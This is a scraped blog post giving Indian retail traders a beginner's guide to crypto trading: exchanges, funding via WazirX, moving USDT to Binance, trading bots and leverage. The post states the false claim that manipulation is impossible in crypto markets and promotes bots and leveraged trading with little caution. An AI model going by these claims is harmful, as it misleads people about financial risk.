<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="c3s7s-0-0"><span data-offset-key="c3s7s-0-0">There are many such cryptocurrency currently available for trade in different crypto exchanges. Algo trading on Crypto can be executed in almost all those crypto currencies. All crypto exchanges are private exchange, they not regulated by any governing body i.e. SEBI in India who governs our stock exchanges NSE and BSC.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="8u60l-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8u60l-0-0"><span data-offset-key="8u60l-0-0">Now the question is how as a small-time retail trader we shall get benefited from this humongous Crypto industry. The answer is either we can become an investor or become a trader.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="f90r5-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="f90r5-0-0"><span data-offset-key="f90r5-0-0">Investing: If we choose to become an investor with an investment ranges between 1L to 50L, then hold it for minimum 10 years to get the real fruit.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="5ddsi-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5ddsi-0-0"><span data-offset-key="5ddsi-0-0">You should purchase crypto specific wallet if you’re buying cryptocurrency to hold for the medium to long term.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="8uhh8-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8uhh8-0-0"><span data-offset-key="8uhh8-0-0">Algo based Investing: When we shall talk about trading on Cryptocurrency using Bot. It’s much convenient, due to the nature of the asset class.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="82unk-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="82unk-0-0"><span data-offset-key="82unk-0-0">Crypto Exchange Market hours: The good part is, Crupto exchanges runs 24×7, there is no off day or off hours, market is up and running all days 24 hours. As the market runs all the time, there is no Gapup or Gapdown. All the Stock exchanges generally have this Gapup and gapdown opening due to overnight news, causing your short term investment uncertainty. As there is no shut down time of Crypto market there is no off market hours and there is no manipulation possible in this market.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="1ujms-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="1ujms-0-0"><span data-offset-key="1ujms-0-0">Indian Crypto Exchanges: To start trading on crypto you need to open an account in Indian crypto exchanges. Here is the top 8 crypto exchanges of India.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="9f3jq-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="9f3jq-0-0"><span data-offset-key="9f3jq-0-0">Binance India WazirX India Coinbase India CoinDCX Kraken India Bitstamp India Bitfinex India OKEx India To start trading, you can open an account in either of them, or I suggest to open in both.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="ad1fa-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="ad1fa-0-0"><span data-offset-key="ad1fa-0-0">Open an account with WazirX Open an account with Binance Once the account opening process completes, now is the time to fund your account. Transfer fund using mobikwik wallet to your wazirx account.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="4p7eo-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4p7eo-0-0"><span data-offset-key="4p7eo-0-0">Once fund transfer is compete, you are all set for Crypto trade.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="bb9qa-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="bb9qa-0-0"><span data-offset-key="bb9qa-0-0">You can Buy and Hold or Invest using Algo bot, depending on what you prefer to do.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="2tn57-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="2tn57-0-0"><span data-offset-key="2tn57-0-0">If you want to hold, then buy your preferred crypto and keep them in your wallet. Or you can trade on them based after selecting a profitable bot. Algo Trading with Crypto: If you decide to invest on cryptocurrency, then it is always preferred to use a Crypto trading bot. Let me explain why am I suggesting for a bot to invest on Cryptocurrency.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="4cvcp-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4cvcp-0-0"><span data-offset-key="4cvcp-0-0">Prior to entering into trade, it is important to know how much you are willing to lose. Hence you need a time tested trading strategy. The strategy can vastly differ from person to person, based on preferences, personalities, trading capital, risk tolerance, etc.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="635cs-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="635cs-0-0"><span data-offset-key="635cs-0-0">Risk Mitigation: To mitigate risk, for a trader entry and exit time is crucial to book profit or exit at small loss. Due to the market timing i.e. 24×7, you never know when your strategy may generate Buy or Sell signal. It is practically impossible to remain infront of the computer screen and wait for the signal. Hence the best option is to choose a good Algo service provider and go for Algo trading on Crypto or trade using Crypto trading Bots.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="eh7ar-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="eh7ar-0-0"><span data-offset-key="eh7ar-0-0">Alternatively if you plan to hold cryptocurrency, then you can just buy your preferred Cryptocurrency and hold. Let that grow over time. However during your holding phase you may have to see you fund decreased by 50–60% or more. As Cryptocurrency market is exceptionally volatile. But still you can hold, as cryptocurrency market is extremely volatile.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="3m4lv-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="3m4lv-0-0"><span data-offset-key="3m4lv-0-0">Algo Bot Selection: Once you have decided to opt for Crypto trading bot, its time to choose which Crypto trading bot to choose. While choosing any crypto algo services check if that Crypto Algo is integrated with the exchange you have account.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="c1gdp-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="c1gdp-0-0"><span data-offset-key="c1gdp-0-0">Binance is the most preferred Exchange to plan for Algo trading on Cryptocurrency. Due to their variety of Derivative offerings as well as huge volume.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="43gvb-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="43gvb-0-0"><span data-offset-key="43gvb-0-0">In case if your service provider is not integrated with your exchange, you may need to open a new account with Binance account. In that case for an Indian trader first you have to fund your Wazirx account with INR and then you can transfer your Wazirx fund to Binance in two simple steps.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="4cgiv-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4cgiv-0-0"><span data-offset-key="4cgiv-0-0">Buy USDT in WazirX from your INR fund then transfer that USDT to Binance account.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="9oqvj-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="9oqvj-0-0"><span data-offset-key="9oqvj-0-0">Moreover as Binance offers Future and options trading, in case you want to trade with leverage, then this is the best choice for you.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="bghkk-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="bghkk-0-0"><span data-offset-key="bghkk-0-0">If you have any further question, do write us below. </span></div>
</div>


<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/vivanjairr/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/0ab1d26c11d2b818d169af85e871d74b?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ab1d26c11d2b818d169af85e871d74b?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/vivanjairr/" rel="author">vivanjairr</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2022-10-01 15:47">
                            October 1, 2022                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="19971" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
						<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/what-is-a-conex-box-3/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">What is a Conex Box</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
						<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/how-to-find-trusted-satta-matka-website-systematic-process-3/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">HOW TO FIND TRUSTED SATTA MATKA WEBSITE? SYSTEMATIC PROCESS!</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from vivanjairr				</h4>
			</div>
		</div>

				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide   swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-167900 -->

	
<div id="comments-post-167900" class="svq-section-comments svq-comments--modal" data-post-id="167900">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-167900">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">How to Trade on CryptocurrencY Cryptocurrency</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-167900">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/how-to-trade-on-cryptocurrency-cryptocurrency/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/">Find a Garage in the UK for Battery Replacement with Drivlu</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-location-affects-garage-prices-in-the-uk/">How Location Affects Garage Prices in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/car-servicing-costs-in-the-uk-explained/">Car Servicing Costs in the UK Explained</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/things-to-check-before-choosing-a-garage-in-the-uk/">Things to Check Before Choosing a Garage in the UK</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176221 post type-post status-publish format-standard hentry category-articles tag-cornflower-blue-sapphire tag-fashion tag-gemstone tag-kashmir-blue-sapphire svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire.png.pagespeed.ic.__Jhfx-8mS.webp 2000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-768x407.png.pagespeed.ic.guFSfSj5yo.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1536x814.png.pagespeed.ic.Y1f7y7I-qv.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-45x24.png.pagespeed.ic.HrMaxjnzNE.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/" class="heading-title-link">
							Investment Guide: Kashmir Blue Sapphire and Cornflower Blue Sapphire						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/" class="screen-reader-link">
						Certainly when it comes to precious stones, few investments compare to the enduring merit of a Blue Sapphire. Of these, Kashmir Blue Sapphire and Cornflower Blue Sapphire are the most superior/precious ones and also carry financial benefits. Combined with their beauty, scarcity and constant demand &#8211; blue sapphires are some of the best gemstones for gem investors, [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/investment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-24T13:25:13+05:30">January 24, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-24T13:25:13+05:30">January 24, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finvestment-guide-kashmir-blue-sapphire-and-cornflower-blue-sapphire%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176221">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176218 post type-post status-publish format-standard hentry category-articles tag-alexandrite-ring tag-alexendrite tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="alexandrite-stone-ring-145620" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/alexandrite-stone-ring-145620-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="alexandrite-stone-ring-145620" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xalexandrite-stone-ring-145620.jpg.pagespeed.ic.nTTQwXxntL.webp 1242w, https://www.vipspatel.com/wp-content/uploads/2026/01/xalexandrite-stone-ring-145620-768x340.jpg.pagespeed.ic.SXgmH9qknL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xalexandrite-stone-ring-145620-45x20.jpg.pagespeed.ic.b1tOX7hnI3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/" class="heading-title-link">
							Alexandrite Stone Buying Guide for Beginners						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/" class="screen-reader-link">
						One of the World&#8217;s Rarest &amp; Most Beautiful Gemstones The Alexandrite Stone Celebrated for its remarkable color change property, alexandrite may appear green or bluish-green in daylight but may turn red or purplish-red under incandescent light. Deemed the “emerald by day, ruby by night” gemstone for its special characteristic. New to the world of gemstones and considering to [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/alexandrite-stone-buying-guide-for-beginners/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-23T15:54:23+05:30">January 23, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-23T15:54:23+05:30">January 23, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Falexandrite-stone-buying-guide-for-beginners%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176218">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
